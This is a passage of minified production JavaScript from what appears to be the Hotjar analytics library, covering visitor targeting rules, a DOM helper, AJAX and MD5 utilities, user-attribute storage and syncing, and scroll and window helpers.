ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var S=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var te=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(te)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(te)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){S()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;v(k,m)})}var M=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||S()?!!M&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),v("user-attributes-set",function(){M&&S()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:Ye(function(h,l){return Number(l)>Number(h.pattern)}),less_than:Ye(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var he={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return he.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Rt(h){return Rt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Rt(h)}var At=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Rt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};At.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},At.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},At.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},At.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},At.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},At.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,rt=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<rt.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+rt[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(rt[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(rt[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(rt[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<rt.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(rt[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<rt.length;b+=1)Rt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+rt[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(rt[b].split(".")[0],l,y);return this},At.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Rt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Rt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Rt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Rt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},At.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},At.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},At.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},At.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},At.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Rt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},At.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},At.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},At.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},At.prototype.get=function(h){return this[h]},At.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new At(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Rt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},At.prototype.append=function(h){var l;Rt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var wr={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},pi=[],$s=[];function Ar(h,l){hj.tryCatch(l,"Rendering")(h)}function zi(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}pi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var rt=K.y-q.y/K.x-q.x,a=-(K.y-rt*K.x)/rt;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function qi(h,l,f){var y=hj.hq(document),E=hj.hq(window);$s.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Ss={clearAllAbandonEvents:hj.tryCatch(function(){pi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),pi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){$s.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),$s=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:Ar,delay:zi,abandon:Gi,scroll:qi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function gi(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=Gt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=Gt(y,f,b,E,l[6],9,-1069501632),E=Gt(E,y,f,b,l[11],14,643717713),b=Gt(b,E,y,f,l[0],20,-373897302),f=Gt(f,b,E,y,l[5],5,-701558691),y=Gt(y,f,b,E,l[10],9,38016083),E=Gt(E,y,f,b,l[15],14,-660478335),b=Gt(b,E,y,f,l[4],20,-405537848),f=Gt(f,b,E,y,l[9],5,568446438),y=Gt(y,f,b,E,l[14],9,-1019803690),E=Gt(E,y,f,b,l[3],14,-187363961),b=Gt(b,E,y,f,l[8],20,1163531501),f=Gt(f,b,E,y,l[13],5,-1444681467),y=Gt(y,f,b,E,l[2],9,-51403784),E=Gt(E,y,f,b,l[7],14,1735328473),f=Qt(f,b=Gt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Qt(y,f,b,E,l[8],11,-2022574463),E=Qt(E,y,f,b,l[11],16,1839030562),b=Qt(b,E,y,f,l[14],23,-35309556),f=Qt(f,b,E,y,l[1],4,-1530992060),y=Qt(y,f,b,E,l[4],11,1272893353),E=Qt(E,y,f,b,l[7],16,-155497632),b=Qt(b,E,y,f,l[10],23,-1094730640),f=Qt(f,b,E,y,l[13],4,681279174),y=Qt(y,f,b,E,l[0],11,-358537222),E=Qt(E,y,f,b,l[3],16,-722521979),b=Qt(b,E,y,f,l[6],23,76029189),f=Qt(f,b,E,y,l[9],4,-640364487),y=Qt(y,f,b,E,l[12],11,-421815835),E=Qt(E,y,f,b,l[15],16,530742520),f=Zt(f,b=Qt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Zt(y,f,b,E,l[7],10,1126891415),E=Zt(E,y,f,b,l[14],15,-1416354905),b=Zt(b,E,y,f,l[5],21,-57434055),f=Zt(f,b,E,y,l[12],6,1700485571),y=Zt(y,f,b,E,l[3],10,-1894986606),E=Zt(E,y,f,b,l[10],15,-1051523),b=Zt(b,E,y,f,l[1],21,-2054922799),f=Zt(f,b,E,y,l[8],6,1873313359),y=Zt(y,f,b,E,l[15],10,-30611744),E=Zt(E,y,f,b,l[6],15,-1560198380),b=Zt(b,E,y,f,l[13],21,1309151649),f=Zt(f,b,E,y,l[4],6,-145523070),y=Zt(y,f,b,E,l[11],10,-1120210379),E=Zt(E,y,f,b,l[2],15,718787259),b=Zt(b,E,y,f,l[9],21,-343485551),h[0]=we(f,h[0]),h[1]=we(b,h[1]),h[2]=we(E,h[2]),h[3]=we(y,h[3])}function _s(h,l,f,y,E,b){return l=we(we(l,h),we(y,b)),we(l<<E|l>>>32-E,f)}function Ft(h,l,f,y,E,b,L){return _s(l&f|~l&y,h,l,E,b,L)}function Gt(h,l,f,y,E,b,L){return _s(l&y|f&~y,h,l,E,b,L)}function Qt(h,l,f,y,E,b,L){return _s(l^f^y,h,l,E,b,L)}function Zt(h,l,f,y,E,b,L){return _s(f^(l|~y),h,l,E,b,L)}function wo(h){var l,f=[];for(l=0;64>l;l+=4)f[l>>2]=h.charCodeAt(l)+(h.charCodeAt(l+1)<<8)+(h.charCodeAt(l+2)<<16)+(h.charCodeAt(l+3)<<24);return f}var br="0123456789abcdef".split("");function Ao(h){for(var l="",f=0;4>f;f++)l+=br[h>>8*f+4&15]+br[h>>8*f&15];return l}var Tr=function(h,l){var f="";try{f=function(y){for(var E=0;E<y.length;E++)y[E]=Ao(y[E]);return y.join("")}(function(y){var E,b=y.length,L=[1732584193,-271733879,-1732584194,271733878];for(E=64;E<=y.length;E+=64)gi(L,wo(y.substring(E-64,E)));y=y.substring(E-64);var x=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(E=0;E<y.length;E++)x[E>>2]|=y.charCodeAt(E)<<(E%4<<3);if(x[E>>2]|=128<<(E%4<<3),55<E)for(gi(L,x),E=0;16>E;E++)x[E]=0;return x[14]=8*b,gi(L,x),L}(e(h)))}catch(y){l?f="":hj.exceptions.log(y,"md5")}return f};Tr("hello")!="5d41402abc4b2a76b9719d911017c592"&&(we=function(h,l){var f=(65535&h)+(65535&l);return(h>>16)+(l>>16)+(f>>16)<<16|65535&f});var wt={id:void 0,attributes:{},init:hj.tryCatch(function(){if(hj.settings.user_attributes_enabled){var h=function(){var l=hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.get()==="true"?hj.bridge.storage.localStorage.USER_ATTRIBUTES.get():void 0;if(l)try{var f=function(y){try{var E=JSON.parse(y);if(E&&G(E)==="object")return!0}catch{}return!1}(l)?l:hj.b64DecodeUnicode(l);return JSON.parse(f)}catch{return}}();h&&(wt.id=h.userId,wt.attributes=h.attributes,delete wt.attributes.contentsquare_replay_link)}},"userAttributes.init"),reset:hj.tryCatch(function(){wt.id=void 0,wt.attributes={},hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.clear(),hj.bridge.storage.localStorage.USER_ATTRIBUTES.clear()},"userAttributes.reset"),set:hj.tryCatch(function(h,l){var f,y,E,b,L;l&&l.contentsquare_replay_link&&(hj.log.debug("Storing contentsquare_replay_link user attribute: ".concat(l.contentsquare_replay_link),"userAttributes"),wt.attributes.contentsquare_replay_link=l.contentsquare_replay_link),hj.settings.user_attributes_enabled?(wt.id!==void 0&&wt.id!==null&&wt.id!==h&&(hj.log.debug("User ID changed, resetting all attributes before continuing.","userAttributes"),wt.reset()),wt.id=h,wt.attributes=(f=wt.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:wt.attributes,userId:wt.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?wt.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(wt.id!==void 0||Object.keys(wt.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:wt.attributes,userId:wt.id}));if(l===f)return h(null,wt.id,wt.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(wt.id,wt.attributes),hj.bridge.flushUserAttributes(wt.id,wt.attributes),h(null,wt.id,wt.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?wt.id:h&&wt.attributes[h]},"userAttributes.get")},mi={},Wi={"user.id":void 0},bo={get:function(h){return Wi[h]},set:function(h,l){Wi[h]=l;var f=mi[h];typeof f=="function"&&l&&(f(l),delete mi[h])},on:function(h,l){mi[h]=l;var f=Wi[h];f&&(l(f),delete mi[h])},reset:function(){mi={},Wi={"user.id":void 0}}},wn=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),To=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=wn();h=f.width,l=f.height}return{width:h,height:l}},"common"),Ro=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Co=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Io=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),gl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),An={getWindowSize:wn,getDocumentSize:To,getScrollPosition:Ro,getBottomAsPercentage:Co,disableScrolling:Io,enableScrolling:gl},Po=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=wr,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Tr,hj.event=_,hj.userAttributes=wt,hj.targeting=I,hj.features=he,hj.rendering=Ss,hj.ui=An,hj.store={session:bo}},Oo=hj.tryCatch(function(){var h=pe("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),bn={storage:{},set:hj.tryCatch(function(h){bn.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return bn.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function ws(){return ws=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ws.apply(this,arguments)}function Tn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Rr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Rr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Rr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Cr,As,me,Rn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Rn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},bs=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],zs=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Cn=hj.tryCatch(function(){hj.widget=function(){var 